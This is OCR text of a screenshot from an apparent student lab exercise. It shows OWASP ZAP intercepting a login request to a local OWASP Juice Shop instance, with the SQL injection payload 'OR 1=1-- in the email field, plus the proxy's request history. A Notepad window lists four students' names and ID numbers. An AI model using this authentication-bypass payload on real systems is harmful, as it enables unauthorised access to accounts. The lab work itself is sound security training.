 Home
Kali VM
1 2 3 4
15:30
Untitled Session - OWASP ZAP 2.13.0
Edit View Analyse Report Tools Import Export Online Help
Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
assets
i18n
GET:en.json
public
GET:favicon_js.ico
images
GET:JuiceShop_Logo.png
products
GET:font-mfizz.woff
GET:main-es2015.js
GET:polyfills-es2015.js
rest
GET:runtime-es2015.js
socket.io
GET:styles.css
GET:vendor-es2015.js
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer: https://10.6.6.12:3000/
Content-Type: application/json
Content-Length: 40
Origin: https://10.6.6.12:3000
Connection: keep-alive
Cookie: io=wfABGF8IjNg2sOXhAAAF; language=en; welcomebanner_status=dismiss
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"email":"'OR 1=1--","password":"hello"}
*Untitled - Notepad
File Edit Format View Help
Group 10:
Khondoker Ishmum Muhammad (155895212)
Aryan Santosh Saindane (136235215)
Ananthu Krishna Vadakkeppatt (154290217)
Syed Mujahid Hamid Ali (161202213)
Ln 4, Col 35 130% Windows (CRLF) UTF-8
History Search Alerts Output WebSockets
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
96 Proxy 8/5/23, 3:27:32 PM GET http://10.6.6.12:3000/rest/user/whoami 200 OK 86 ms 11 bytes Medium JSON
97 Proxy 8/5/23, 3:27:32 PM POST http://10.6.6.12:3000/rest/user/login 200 OK 232 ms 827 bytes Medium JSON
98 Proxy 8/5/23, 3:27:33 PM GET http://10.6.6.12:3000/rest/user/whoami 200 OK 84 ms 129 bytes
99 Proxy 8/5/23, 3:27:33 PM GET http://10.6.6.12:3000/rest/user/whoami 200 OK 78 ms 129 bytes
100 Proxy 8/5/23, 3:27:34 PM GET http://10.6.6.12:3000/api/Quantitys/ 200 OK 189 ms 5,058 bytes Medium JSON
101 Proxy 8/5/23, 3:27:34 PM GET http://10.6.6.12:3000/rest/products/search?q= 200 OK 204 ms 11,210 bytes
113 Proxy 8/5/23, 3:28:12 PM GET http://10.6.6.12:3000/socket.io/?EIO=3&transp... 200 OK 148 ms 103 bytes Medium SetCookie
114 Proxy 8/5/23, 3:28:17 PM GET http://10.6.6.12:3000/socket.io/?EIO=3&transp... 101 Switching Pro... 210 ms 0 bytes Medium
115 Proxy 8/5/23, 3:28:17 PM GET http://10.6.6.12:3000/socket.io/?EIO=3&transp... 200 OK 2.13 s 3 bytes Medium SetCookie
116 Proxy 8/5/23, 3:29:25 PM GET http://10.6.6.12:3000/socket.io/?EIO=3&transp... 200 OK 117 ms 103 bytes Medium SetCookie
117 Proxy 8/5/23, 3:29:27 PM GET http://10.6.6.12:3000/socket.io/?EIO=3&transp... 101 Switching Pro... 74 ms 0 bytes Medium
118 Proxy 8/5/23, 3:29:27 PM GET http://10.6.6.12:3000/socket.io/?EIO=3&transp... 200 OK 989 ms 3 bytes Medium SetCookie
0 4 7 6 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0
inside or press Ctrl+G.
85°F Haze 11:30 PM